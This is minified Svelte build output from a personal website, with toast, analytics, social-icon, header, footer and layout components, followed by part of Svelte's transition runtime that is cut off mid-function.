S?S.addEventListener("change",z):S.addListener(z)}},e=be(e),[p,A,g,h,k,w,d,y,j,L,_,l,oe,P,Q,Z,s,t,a,x,ie,te,ke,e,r,C,v,f,ge,se,ee,ve,Te,J,V,u]}class ti extends _e{constructor(e){super(),he(this,e,ei,Js,fe,{invert:0,theme:25,position:10,hotkey:26,containerAriaLabel:1,richColors:2,expand:3,duration:4,visibleToasts:5,closeButton:6,toastOptions:7,offset:8,dir:9},null,[-1,-1])}}function ni(o){let e,n;const t=[{theme:o[0]},{class:"toaster group"},{toastOptions:{classes:{toast:"group toast group-[.toaster]:bg-background group-[.toaster]:text-foreground group-[.toaster]:border-border group-[.toaster]:shadow-lg",description:"group-[.toast]:text-muted-foreground",actionButton:"group-[.toast]:bg-primary group-[.toast]:text-primary-foreground",cancelButton:"group-[.toast]:bg-muted group-[.toast]:text-muted-foreground"}}},o[1]];let s={};for(let i=0;i<t.length;i+=1)s=Y(s,t[i]);return e=new ti({props:s}),{c(){H(e.$$.fragment)},l(i){U(e.$$.fragment,i)},m(i,r){O(e,i,r),n=!0},p(i,[r]){const l=r&3?Ee(t,[r&1&&{theme:i[0]},t[1],t[2],r&2&&Me(i[1])]):{};e.$set(l)},i(i){n||(b(e.$$.fragment,i),n=!0)},o(i){E(e.$$.fragment,i),n=!1},d(i){R(e,i)}}}function si(o,e,n){const t=[];let s=nt(e,t),i;return Ue(o,lt,r=>n(0,i=r)),o.$$set=r=>{e=Y(Y({},e),be(r)),n(1,s=nt(e,t))},[i,s]}class ii extends _e{constructor(e){super(),he(this,e,si,ni,fe,{})}}const oi=(()=>{const{subscribe:o,update:e}=Xe([]),n=(t,s)=>{e(i=>[...i,{event:t,data:s}])};return{subscribe:o,addEvent:n,login:t=>n("login",{method:t}),search:t=>n("search",{search_term:t}),share:(t,s,i)=>n("share",{method:t,content_type:s,item_id:i}),signUp:t=>n("sign_up",{method:t})}})();function xt(o){let e,n,t,s,i,r=`window.plausible =
				window.plausible ||
				function () {
					(window.plausible.q = window.plausible.q || []).push(arguments);
				};`;return{c(){e=M("script"),s=F(),i=M("script"),i.textContent=r,this.h()},l(l){e=N(l,"SCRIPT",{"data-api":!0,"data-domain":!0,src:!0});var a=I(e);a.forEach(m),s=q(l),i=N(l,"SCRIPT",{"data-svelte-h":!0}),He(i)!=="svelte-1fiupdl"&&(i.textContent=r),this.h()},h(){c(e,"data-api",o[3]),c(e,"data-domain",n=o[0].toString()),e.defer=!0,bt(e.src,t=o[2])||c(e,"src",t)},m(l,a){D(l,e,a),D(l,s,a),D(l,i,a)},p(l,a){a&8&&c(e,"data-api",l[3]),a&1&&n!==(n=l[0].toString())&&c(e,"data-domain",n),a&4&&!bt(e.src,t=l[2])&&c(e,"src",t)},d(l){l&&(m(e),m(s),m(i))}}}function li(o){let e,n=o[1]&&xt(o);return{c(){n&&n.c(),e=X()},l(t){const s=tn("svelte-p4iy7p",document.head);n&&n.l(s),e=X(),s.forEach(m)},m(t,s){n&&n.m(document.head,null),T(document.head,e)},p(t,[s]){t[1]?n?n.p(t,s):(n=xt(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:K,o:K,d(t){n&&n.d(t),m(e)}}}const ri=(o,e)=>window.plausible(o,e);function ai(o,e,n){let t,s,i;Ue(o,An,v=>n(10,i=v)),it(()=>{oi.subscribe(v=>{let A=v.length&&v.shift();for(;A;){const{event:g,data:h}=A;ri(g,h),A=v.shift()}})});let{apiHost:r="https://plausible.io"}=e,{compat:l=!1}=e,{domain:a=i.url.hostname}=e,{enabled:f=!kt}=e,{fileDownloads:u=!1}=e,{hash:p=!1}=e,{local:C=f&&kt}=e,{outboundLinks:_=!1}=e;return o.$$set=v=>{"apiHost"in v&&n(4,r=v.apiHost),"compat"in v&&n(5,l=v.compat),"domain"in v&&n(0,a=v.domain),"enabled"in v&&n(1,f=v.enabled),"fileDownloads"in v&&n(6,u=v.fileDownloads),"hash"in v&&n(7,p=v.hash),"local"in v&&n(8,C=v.local),"outboundLinks"in v&&n(9,_=v.outboundLinks)},o.$$.update=()=>{o.$$.dirty&16&&n(3,t=`${r}/api/event`),o.$$.dirty&1008&&n(2,s=[`${r}/js/script`,l?"compat":void 0,u?"file-downloads":void 0,p?"hash":void 0,C?"local":void 0,_?"outbound-links":void 0,"js"].filter(Boolean).join("."))},[a,f,s,t,r,l,u,p,C,_]}class fi extends _e{constructor(e){super(),he(this,e,ai,li,fe,{apiHost:4,compat:5,domain:0,enabled:1,fileDownloads:6,hash:7,local:8,outboundLinks:9})}}function ci(o){let e;const n=o[2].default,t=ce(n,o,o[3],null);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i&8)&&ue(t,n,s,s[3],e?me(n,s[3],i,null):de(s[3]),null)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function ui(o){let e,n;const t=[{name:"github"},o[1],{iconNode:o[0]}];let s={$$slots:{default:[ci]},$$scope:{ctx:o}};for(let i=0;i<t.length;i+=1)s=Y(s,t[i]);return e=new Je({props:s}),{c(){H(e.$$.fragment)},l(i){U(e.$$.fragment,i)},m(i,r){O(e,i,r),n=!0},p(i,[r]){const l=r&3?Ee(t,[t[0],r&2&&Me(i[1]),r&1&&{iconNode:i[0]}]):{};r&8&&(l.$$scope={dirty:r,ctx:i}),e.$set(l)},i(i){n||(b(e.$$.fragment,i),n=!0)},o(i){E(e.$$.fragment,i),n=!1},d(i){R(e,i)}}}function di(o,e,n){let{$$slots:t={},$$scope:s}=e;const i=[["path",{d:"M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"}],["path",{d:"M9 18c-4.51 2-5-2-7-2"}]];return o.$$set=r=>{n(1,e=Y(Y({},e),be(r))),"$$scope"in r&&n(3,s=r.$$scope)},e=be(e),[i,e,t,s]}class rn extends _e{constructor(e){super(),he(this,e,di,ui,fe,{})}}function mi(o){let e;const n=o[2].default,t=ce(n,o,o[3],null);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i&8)&&ue(t,n,s,s[3],e?me(n,s[3],i,null):de(s[3]),null)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function _i(o){let e,n;const t=[{name:"linkedin"},o[1],{iconNode:o[0]}];let s={$$slots:{default:[mi]},$$scope:{ctx:o}};for(let i=0;i<t.length;i+=1)s=Y(s,t[i]);return e=new Je({props:s}),{c(){H(e.$$.fragment)},l(i){U(e.$$.fragment,i)},m(i,r){O(e,i,r),n=!0},p(i,[r]){const l=r&3?Ee(t,[t[0],r&2&&Me(i[1]),r&1&&{iconNode:i[0]}]):{};r&8&&(l.$$scope={dirty:r,ctx:i}),e.$set(l)},i(i){n||(b(e.$$.fragment,i),n=!0)},o(i){E(e.$$.fragment,i),n=!1},d(i){R(e,i)}}}function hi(o,e,n){let{$$slots:t={},$$scope:s}=e;const i=[["path",{d:"M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"}],["rect",{width:"4",height:"12",x:"2",y:"9"}],["circle",{cx:"4",cy:"4",r:"2"}]];return o.$$set=r=>{n(1,e=Y(Y({},e),be(r))),"$$scope"in r&&n(3,s=r.$$scope)},e=be(e),[i,e,t,s]}class an extends _e{constructor(e){super(),he(this,e,hi,_i,fe,{})}}function gi(o){let e;const n=o[2].default,t=ce(n,o,o[3],null);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i&8)&&ue(t,n,s,s[3],e?me(n,s[3],i,null):de(s[3]),null)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function pi(o){let e,n;const t=[{name:"moon"},o[1],{iconNode:o[0]}];let s={$$slots:{default:[gi]},$$scope:{ctx:o}};for(let i=0;i<t.length;i+=1)s=Y(s,t[i]);return e=new Je({props:s}),{c(){H(e.$$.fragment)},l(i){U(e.$$.fragment,i)},m(i,r){O(e,i,r),n=!0},p(i,[r]){const l=r&3?Ee(t,[t[0],r&2&&Me(i[1]),r&1&&{iconNode:i[0]}]):{};r&8&&(l.$$scope={dirty:r,ctx:i}),e.$set(l)},i(i){n||(b(e.$$.fragment,i),n=!0)},o(i){E(e.$$.fragment,i),n=!1},d(i){R(e,i)}}}function bi(o,e,n){let{$$slots:t={},$$scope:s}=e;const i=[["path",{d:"M12 3a6 6 0 0 0 9 9 9 9 0 1 1-9-9Z"}]];return o.$$set=r=>{n(1,e=Y(Y({},e),be(r))),"$$scope"in r&&n(3,s=r.$$scope)},e=be(e),[i,e,t,s]}class vi extends _e{constructor(e){super(),he(this,e,bi,pi,fe,{})}}function ki(o){let e;const n=o[2].default,t=ce(n,o,o[3],null);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i&8)&&ue(t,n,s,s[3],e?me(n,s[3],i,null):de(s[3]),null)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function wi(o){let e,n;const t=[{name:"sun-dim"},o[1],{iconNode:o[0]}];let s={$$slots:{default:[ki]},$$scope:{ctx:o}};for(let i=0;i<t.length;i+=1)s=Y(s,t[i]);return e=new Je({props:s}),{c(){H(e.$$.fragment)},l(i){U(e.$$.fragment,i)},m(i,r){O(e,i,r),n=!0},p(i,[r]){const l=r&3?Ee(t,[t[0],r&2&&Me(i[1]),r&1&&{iconNode:i[0]}]):{};r&8&&(l.$$scope={dirty:r,ctx:i}),e.$set(l)},i(i){n||(b(e.$$.fragment,i),n=!0)},o(i){E(e.$$.fragment,i),n=!1},d(i){R(e,i)}}}function yi(o,e,n){let{$$slots:t={},$$scope:s}=e;const i=[["circle",{cx:"12",cy:"12",r:"4"}],["path",{d:"M12 4h.01"}],["path",{d:"M20 12h.01"}],["path",{d:"M12 20h.01"}],["path",{d:"M4 12h.01"}],["path",{d:"M17.657 6.343h.01"}],["path",{d:"M17.657 17.657h.01"}],["path",{d:"M6.343 17.657h.01"}],["path",{d:"M6.343 6.343h.01"}]];return o.$$set=r=>{n(1,e=Y(Y({},e),be(r))),"$$scope"in r&&n(3,s=r.$$scope)},e=be(e),[i,e,t,s]}class Ei extends _e{constructor(e){super(),he(this,e,yi,wi,fe,{})}}function Ti(o){let e;const n=o[2].default,t=ce(n,o,o[3],null);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,i){t&&t.m(s,i),e=!0},p(s,i){t&&t.p&&(!e||i&8)&&ue(t,n,s,s[3],e?me(n,s[3],i,null):de(s[3]),null)},i(s){e||(b(t,s),e=!0)},o(s){E(t,s),e=!1},d(s){t&&t.d(s)}}}function Bi(o){let e,n;const t=[{name:"twitter"},o[1],{iconNode:o[0]}];let s={$$slots:{default:[Ti]},$$scope:{ctx:o}};for(let i=0;i<t.length;i+=1)s=Y(s,t[i]);return e=new Je({props:s}),{c(){H(e.$$.fragment)},l(i){U(e.$$.fragment,i)},m(i,r){O(e,i,r),n=!0},p(i,[r]){const l=r&3?Ee(t,[t[0],r&2&&Me(i[1]),r&1&&{iconNode:i[0]}]):{};r&8&&(l.$$scope={dirty:r,ctx:i}),e.$set(l)},i(i){n||(b(e.$$.fragment,i),n=!0)},o(i){E(e.$$.fragment,i),n=!1},d(i){R(e,i)}}}function Si(o,e,n){let{$$slots:t={},$$scope:s}=e;const i=[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z"}]];return o.$$set=r=>{n(1,e=Y(Y({},e),be(r))),"$$scope"in r&&n(3,s=r.$$scope)},e=be(e),[i,e,t,s]}class Ci extends _e{constructor(e){super(),he(this,e,Si,Bi,fe,{})}}function Ii(o,e,n){const t=o.slice();return t[2]=e[n],t}function Mi(o){let e,n,t=o[2].title+"",s,i;return{c(){e=M("a"),n=M("span"),s=Le(t),i=F(),this.h()},l(r){e=N(r,"A",{href:!0,class:!0});var l=I(e);n=N(l,"SPAN",{class:!0});var a=I(n);s=Ve(a,t),a.forEach(m),i=q(l),l.forEach(m),this.h()},h(){c(n,"class","font-medium underline-offset-4 hover:underline"),c(e,"href",o[2].href),c(e,"class","flex flex-col !no-underline text-xs md:text-sm")},m(r,l){D(r,e,l),T(e,n),T(n,s),T(e,i)},p:K,d(r){r&&m(e)}}}function Ni(o){let e,n,t,s,i,r="Toggle theme",l;return e=new Ei({props:{class:"h-[1.2rem] w-[1.2rem] rotate-0 scale-100 transition-all dark:-rotate-90 dark:scale-0"}}),t=new vi({props:{class:"absolute h-[1.2rem] w-[1.2rem] rotate-90 scale-0 transition-all dark:rotate-0 dark:scale-100"}}),{c(){H(e.$$.fragment),n=F(),H(t.$$.fragment),s=F(),i=M("span"),i.textContent=r,this.h()},l(a){U(e.$$.fragment,a),n=q(a),U(t.$$.fragment,a),s=q(a),i=N(a,"SPAN",{class:!0,"data-svelte-h":!0}),He(i)!=="svelte-ntgole"&&(i.textContent=r),this.h()},h(){c(i,"class","sr-only")},m(a,f){O(e,a,f),D(a,n,f),O(t,a,f),D(a,s,f),D(a,i,f),l=!0},p:K,i(a){l||(b(e.$$.fragment,a),b(t.$$.fragment,a),l=!0)},o(a){E(e.$$.fragment,a),E(t.$$.fragment,a),l=!1},d(a){a&&(m(n),m(s),m(i)),R(e,a),R(t,a)}}}function Ai(o){let e,n,t,s,i,r,l,a,f,u,p,C,_="GitHub",v,A,g,h,k,w,d="Twitter",y,j,L,x,ie,$,oe="LinkedIn",P,Q,Z,W,G,te,ke="Email",ge,se,ee,ve,Te=Ke(Bn),J=[];for(let V=0;V<Te.length;V+=1)J[V]=Mi(Ii(o,Te,V));return u=new rn({props:{class:"md:h-6 md:w-6 sm:w-5 sm:h-5 fill-current"}}),h=new Ci({props:{class:"md:h-6 md:w-6 sm:w-5 sm:h-5 fill-current"}}),x=new an({props:{class:"md:h-6 md:w-6 sm:w-5 sm:h-5 fill-current"}}),W=new Dn({props:{class:"md:h-6 md:w-6 sm:w-5 sm:h-5"}}),ee=new Pn({props:{variant:"ghost",size:"icon",$$slots:{default:[Ni]},$$scope:{ctx:o}}}),ee.$on("click",Yn),{c(){e=M("header"),n=M("div"),t=M("div"),s=M("nav");for(let V=0;V<J.length;V+=1)J[V].c();i=F(),r=M("div"),l=M("nav"),a=M("a"),f=M("div"),H(u.$$.fragment),p=F(),C=M("span"),C.textContent=_,v=F(),A=M("a"),g=M("div"),H(h.$$.fragment),k=F(),w=M("span"),w.textContent=d,y=F(),j=M("a"),L=M("div"),H(x.$$.fragment),ie=F(),$=M("span"),$.textContent=oe,P=F(),Q=M("a"),Z=M("div"),H(W.$$.fragment),G=F(),te=M("span"),te.textContent=ke,ge=F(),se=M("div"),H(ee.$$.fragment),this.h()},l(V){e=N(V,"HEADER",{class:!0});var S=I(e);n=N(S,"DIV",{class:!0});var z=I(n);t=N(z,"DIV",{class:!0});var pe=I(t);s=N(pe,"NAV",{class:!0});var De=I(s);for(let ze=0;ze<J.length;ze+=1)J[ze].l(De);De.forEach(m),pe.forEach(m),i=q(z),r=N(z,"DIV",{class:!0});var Oe=I(r);l=N(Oe,"NAV",{class:!0});var we=I(l);a=N(we,"A",{href:!0,target:!0,rel:!0});var Ye=I(a);f=N(Ye,"DIV",{});var le=I(f);U(u.$$.fragment,le),p=q(le),C=N(le,"SPAN",{class:!0,"data-svelte-h":!0}),He(C)!=="svelte-11yow7k"&&(C.textContent=_),le.forEach(m),Ye.forEach(m),v=q(we),A=N(we,"A",{href:!0,target:!0,rel:!0});var Re=I(A);g=N(Re,"DIV",{});var je=I(g);U(h.$$.fragment,je),k=q(je),w=N(je,"SPAN",{class:!0,"data-svelte-h":!0}),He(w)!=="svelte-ym26he"&&(w.textContent=d),je.forEach(m),Re.forEach(m),y=q(we),j=N(we,"A",{href:!0,target:!0,rel:!0});var We=I(j);L=N(We,"DIV",{});var Ae=I(L);U(x.$$.fragment,Ae),ie=q(Ae),$=N(Ae,"SPAN",{class:!0,"data-svelte-h":!0}),He($)!=="svelte-14cpt31"&&($.textContent=oe),Ae.forEach(m),We.forEach(m),P=q(we),Q=N(we,"A",{href:!0});var $e=I(Q);Z=N($e,"DIV",{});var Be=I(Z);U(W.$$.fragment,Be),G=q(Be),te=N(Be,"SPAN",{class:!0,"data-svelte-h":!0}),He(te)!=="svelte-ju7kz"&&(te.textContent=ke),Be.forEach(m),$e.forEach(m),we.forEach(m),Oe.forEach(m),ge=q(z),se=N(z,"DIV",{class:!0});var qe=I(se);U(ee.$$.fragment,qe),qe.forEach(m),z.forEach(m),S.forEach(m),this.h()},h(){c(s,"class","w-full gap-4 md:gap-6 flex md:justify-start"),c(t,"class","flex w-full md:flex mx-4"),c(C,"class","sr-only"),c(a,"href",Sn),c(a,"target","_blank"),c(a,"rel","noreferrer"),c(w,"class","sr-only"),c(A,"href",Cn),c(A,"target","_blank"),c(A,"rel","noreferrer"),c($,"class","sr-only"),c(j,"href",In),c(j,"target","_blank"),c(j,"rel","noreferrer"),c(te,"class","sr-only"),c(Q,"href","mailto:me@ari.io"),c(l,"class","flex items-center space-x-4 text-primary dark:text-muted-foreground"),c(r,"class","hidden sm:flex flex-1 items-center justify-end space-x-4"),c(se,"class","ml-8 pl-4"),c(n,"class","flex h-24 items-center space-x-4 sm:justify-between sm:space-x-0"),c(e,"class","sticky top-0 z-40 w-full border-b bg-background md:px-0")},m(V,S){D(V,e,S),T(e,n),T(n,t),T(t,s);for(let z=0;z<J.length;z+=1)J[z]&&J[z].m(s,null);T(n,i),T(n,r),T(r,l),T(l,a),T(a,f),O(u,f,null),T(f,p),T(f,C),T(l,v),T(l,A),T(A,g),O(h,g,null),T(g,k),T(g,w),T(l,y),T(l,j),T(j,L),O(x,L,null),T(L,ie),T(L,$),T(l,P),T(l,Q),T(Q,Z),O(W,Z,null),T(Z,G),T(Z,te),T(n,ge),T(n,se),O(ee,se,null),ve=!0},p(V,[S]){const z={};S&32&&(z.$$scope={dirty:S,ctx:V}),ee.$set(z)},i(V){ve||(b(u.$$.fragment,V),b(h.$$.fragment,V),b(x.$$.fragment,V),b(W.$$.fragment,V),b(ee.$$.fragment,V),ve=!0)},o(V){E(u.$$.fragment,V),E(h.$$.fragment,V),E(x.$$.fragment,V),E(W.$$.fragment,V),E(ee.$$.fragment,V),ve=!1},d(V){V&&m(e),on(J,V),R(u),R(h),R(x),R(W),R(ee)}}}function Di(o,e,n){return Ue(o,lt,t=>n(0,t)),[]}class Pi extends _e{constructor(e){super(),he(this,e,Di,Ai,fe,{})}}function Li(o){let e,n,t;return n=new Pi({}),{c(){e=M("header"),H(n.$$.fragment),this.h()},l(s){e=N(s,"HEADER",{class:!0});var i=I(e);U(n.$$.fragment,i),i.forEach(m),this.h()},h(){c(e,"class","px-4 sm:px-6"),vt(e,"fixed",o[0])},m(s,i){D(s,e,i),O(n,e,null),t=!0},p(s,[i]){(!t||i&1)&&vt(e,"fixed",s[0])},i(s){t||(b(n.$$.fragment,s),t=!0)},o(s){E(n.$$.fragment,s),t=!1},d(s){s&&m(e),R(n)}}}function Vi(o,e,n){let t;return n(0,t=void 0>0),[t]}class Hi extends _e{constructor(e){super(),he(this,e,Vi,Li,fe,{})}}function Oi(o){let e,n,t,s,i,r="X",l,a,f,u,p,C="GitHub",_,v,A,g,h,k="YouTube",w,d,y,j,L,x,ie=new Date().getFullYear()+"",$,oe,P=et.name+"",Q,Z,W;return a=new Ln({}),v=new rn({}),d=new an({}),{c(){e=M("footer"),n=M("div"),t=M("div"),s=M("a"),i=M("span"),i.textContent=r,l=F(),H(a.$$.fragment),f=F(),u=M("a"),p=M("span"),p.textContent=C,_=F(),H(v.$$.fragment),A=F(),g=M("a"),h=M("span"),h.textContent=k,w=F(),H(d.$$.fragment),y=F(),j=M("div"),L=M("p"),x=Le("© "),$=Le(ie),oe=F(),Q=Le(P),Z=Le(". All rights reserved."),this.h()},l(G){e=N(G,"FOOTER",{class:!0});var te=I(e);n=N(te,"DIV",{class:!0});var ke=I(n);t=N(ke,"DIV",{class:!0});var ge=I(t);s=N(ge,"A",{href:!0,class:!0});var se=I(s);i=N(se,"SPAN",{class:!0,"data-svelte-h":!0}),He(i)!=="svelte-2r7v5n"&&(i.textContent=r),l=q(se),U(a.$$.fragment,se),se.forEach(m),f=q(ge),u=N(ge,"A",{href:!0,class:!0});var ee=I(u);p=N(ee,"SPAN",{class:!0,"data-svelte-h":!0}),He(p)!=="svelte-11yow7k"&&(p.textContent=C),_=q(ee),U(v.$$.fragment,ee),ee.forEach(m),A=q(ge),g=N(ge,"A",{href:!0,class:!0});var ve=I(g);h=N(ve,"SPAN",{class:!0,"data-svelte-h":!0}),He(h)!=="svelte-1opvs7c"&&(h.textContent=k),w=q(ve),U(d.$$.fragment,ve),ve.forEach(m),ge.forEach(m),y=q(ke),j=N(ke,"DIV",{class:!0});var Te=I(j);L=N(Te,"P",{class:!0});var J=I(L);x=Ve(J,"© "),$=Ve(J,ie),oe=q(J),Q=Ve(J,P),Z=Ve(J,". All rights reserved."),J.forEach(m),Te.forEach(m),ke.forEach(m),te.forEach(m),this.h()},h(){c(i,"class","sr-only"),c(s,"href",et.twitter),c(s,"class","text-gray-400 hover:text-gray-500"),c(p,"class","sr-only"),c(u,"href",et.github),c(u,"class","text-gray-400 hover:text-gray-500"),c(h,"class","sr-only"),c(g,"href",et.linkedin),c(g,"class","text-gray-400 hover:text-gray-500"),c(t,"class","flex justify-center space-x-6 md:order-2"),c(L,"class","text-center text-xs leading-5 text-gray-500"),c(j,"class","mt-8 md:order-1 md:mt-0"),c(n,"class","py-12 md:flex md:items-center md:justify-between lg:px-8"),c(e,"class","")},m(G,te){D(G,e,te),T(e,n),T(n,t),T(t,s),T(s,i),T(s,l),O(a,s,null),T(t,f),T(t,u),T(u,p),T(u,_),O(v,u,null),T(t,A),T(t,g),T(g,h),T(g,w),O(d,g,null),T(n,y),T(n,j),T(j,L),T(L,x),T(L,$),T(L,oe),T(L,Q),T(L,Z),W=!0},p:K,i(G){W||(b(a.$$.fragment,G),b(v.$$.fragment,G),b(d.$$.fragment,G),W=!0)},o(G){E(a.$$.fragment,G),E(v.$$.fragment,G),E(d.$$.fragment,G),W=!1},d(G){G&&m(e),R(a),R(v),R(d)}}}class Ri extends _e{constructor(e){super(),he(this,e,null,Oi,fe,{})}}function en(o){let e,n;const t=o[2].default,s=ce(t,o,o[1],null);return{c(){e=M("div"),s&&s.c()},l(i){e=N(i,"DIV",{});var r=I(e);s&&s.l(r),r.forEach(m)},m(i,r){D(i,e,r),s&&s.m(e,null),n=!0},p(i,r){s&&s.p&&(!n||r&2)&&ue(s,t,i,i[1],n?me(t,i[1],r,null):de(i[1]),null)},i(i){n||(b(s,i),n=!0)},o(i){E(s,i),n=!1},d(i){i&&m(e),s&&s.d(i)}}}function ji(o){let e,n,t,s,i,r,l,a,f,u,p=o[0].url,C,_,v;e=new Qn({}),t=new ii({}),i=new Hi({}),l=new fi({});let A=en(o);return _=new Ri({}),{c(){H(e.$$.fragment),n=F(),H(t.$$.fragment),s=F(),H(i.$$.fragment),r=F(),H(l.$$.fragment),a=F(),f=M("div"),u=M("div"),A.c(),C=F(),H(_.$$.fragment),this.h()},l(g){U(e.$$.fragment,g),n=q(g),U(t.$$.fragment,g),s=q(g),U(i.$$.fragment,g),r=q(g),U(l.$$.fragment,g),a=q(g),f=N(g,"DIV",{class:!0});var h=I(f);u=N(h,"DIV",{class:!0});var k=I(u);A.l(k),C=q(k),U(_.$$.fragment,k),k.forEach(m),h.forEach(m),this.h()},h(){c(u,"class","layout px-8"),c(f,"class","relative flex min-h-screen flex-col max-w-3xl m-auto py-8")},m(g,h){O(e,g,h),D(g,n,h),O(t,g,h),D(g,s,h),O(i,g,h),D(g,r,h),O(l,g,h),D(g,a,h),D(g,f,h),T(f,u),A.m(u,null),T(u,C),O(_,u,null),v=!0},p(g,[h]){h&1&&fe(p,p=g[0].url)?(re(),E(A,1,1,K),ae(),A=en(g),A.c(),b(A,1),A.m(u,C)):A.p(g,h)},i(g){v||(b(e.$$.fragment,g),b(t.$$.fragment,g),b(i.$$.fragment,g),b(l.$$.fragment,g),b(A),b(_.$$.fragment,g),v=!0)},o(g){E(e.$$.fragment,g),E(t.$$.fragment,g),E(i.$$.fragment,g),E(l.$$.fragment,g),E(A),E(_.$$.fragment,g),v=!1},d(g){g&&(m(n),m(s),m(r),m(a),m(f)),R(e,g),R(t,g),R(i,g),R(l,g),A.d(g),R(_)}}}function zi(o,e,n){let{$$slots:t={},$$scope:s}=e,{data:i}=e;return o.$$set=r=>{"data"in r&&n(0,i=r.data),"$$scope"in r&&n(1,s=r.$$scope)},[i,s,t]}class Xi extends _e{constructor(e){super(),he(this,e,zi,ji,fe,{data:0})}}export{Xi as component,Qi as universal};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/index.DmwkXQDs.js
body_size: 2337
content:
import{n as x,T as Z,d as T,U as q,w as E,V as j,z as O,W as G,u as I,X as F,b as H,Y as J,Z as K,_ as Q,$ as tt,a0 as L,a1 as et,a2 as nt,a3 as it,a4 as st,a5 as rt}from"./scheduler.VGCScCr2.js";const W=typeof window<"u";let N=W?()=>window.performance.now():()=>Date.now(),U=W?t=>requestAnimationFrame(t):x;const k=new Set;function X(t){k.forEach(e=>{e.c(t)||(k.delete(e),e.f())}),k.size!==0&&U(X)}function V(t){let e;return k.size===0&&U(X),{promise:new Promise(n=>{k.add(e={c:t,f:n})}),abort(){k.delete(e)}}}const M=new Map;let P=0;function at(t){let e=5381,n=t.length;for(;n--;)e=(e<<5)-e^t.charCodeAt(n);return e>>>0}function ot(t,e){const n={stylesheet:q(e),rules:{}};return M.set(t,n),n}function R(t,e,n,r,u,a,l,i=0){const c=16.666/r;let s=`{
`;for(let $=0;$<=1;$+=c){const g=e+(n-e)*a($);s+=$*100+`%{${l(g,1-g)}}
`}const _=s+`100% {${l(n,1-n)}}
}`,f=`__svelte_${at(_)}_${i}`,m=Z(t),{stylesheet:h,rules:o}=M.get(m)||ot(m,t);o[f]||(o[f]=!0,h.insertRule(`@keyframes ${f} ${_}`,h.cssRules.length));const d=t.style.animation||"";return t.style.animation=`${d?`${d}, `:""}${f} ${r}ms linear ${u}ms 1 both`,P+=1,f}function A(t,e){const n=(t.style.animation||"").split(", "),r=n.filter(e?a=>a.indexOf(e)<0:a=>a.indexOf("__svelte")===-1),u=n.length-r.length;u&&(t.style.animation=r.join(", "),P-=u,P||ft())}function ft(){U(()=>{P||(M.forEach(t=>{const{ownerNode:e}=t.stylesheet;e&&T(e)}),M.clear())})}let S;function B(){return S||(S=Promise.resolve(),S.then(()=>{S=null})),S}function v(t,e,n){t.dispatchEvent(G(`${e?"intro":"outro"}${n}`))}const C=new Set;let p;function ht(){p={r:0,c:[],p}}function mt(){p.r||E(p.c),p=p.p}function ut(t,e){t&&t.i&&(C.delete(t),t.i(e))}function gt(t,e,n,r){if(t&&t.o){if(C.has(t))return;C.add(t),p.c.push(()=>{C.delete(t),r&&(n&&t.d(1),r())}),t.o(e)}else r&&r()}const D={duration:0};function pt(t,e,n){const r={direction:"in"};let u=e(t,n,r),a=!1,l,i,c=0;function s(){l&&A(t,l)}function _(){const{delay:m=0,duration:h=300,easing:o=I,tick:d=x,css:$}=u||D;$&&(l=R(t,0,1,h,m,o,$,c++)),d(0,1);const g=N()+m,y=g+h;i&&i.abort(),a=!0,O(()=>v(t,!0,"start")),i=V(w=>{if(a){if(w>=y)return d(1,0),v(t,!0,"end"),s(),a=!1;if(w>=g){const b=o((w-g)/h);d(b,1-b)}}return a})}let f=!1;return{start(){f||(f=!0,A(t),j(u)?(u=u(r),B().then(_)):_())},invalidate(){f=!1},end(){a&&(s(),a=!1)}}}function yt(t,e,n){const r={direction:"out"};let u=e(t,n,r),a=!0,l;const i=p;i.r+=1;let c;function s(){const{delay:_=0,duration:f=300,easing:m=I,tick:h=x,css:o}=u||D;o&&(l=R(t,1,0,f,_,m,o));const d=N()+_,$=d+f;O(()=>v(t,!1,"start")),"inert"in t&&(c=t.inert,t.inert=!0),V(g=>{if(a){if(g>=$)return h(0,1),v(t,!1,"end"),--i.r||E(i.c),!1;if(g>=d){const y=m((g-d)/f);h(1-y,y)}}return a})}return j(u)?B().then(()=>{u=u(r),s()}):s(),{end(_){_&&"inert"in t&&(t.inert=c),_&&u.tick&&u.tick(1,0),a&&(l&&A(t,l),a=!1)}}}function wt(t,e,n,r){let a=e(t,n,{direction:"both"}),l=r?0:1,i=null,c=null,s=null,_;function f(){s&&A(t,s)}function m(o,d){const $=o.b-l;return d*=Math.abs($),{a:l,b:o.b,d:$,duration:d,start:o.start,end:o.start+d,group:o.group}}function h(o){const{delay:d=0,duration:$=300,easing:g=I,tick:y=x,css:w}=a||D,b={start:N()+d,b:o};o||(b.group=p,p.r+=1),"inert"in t&&(o?_!==void 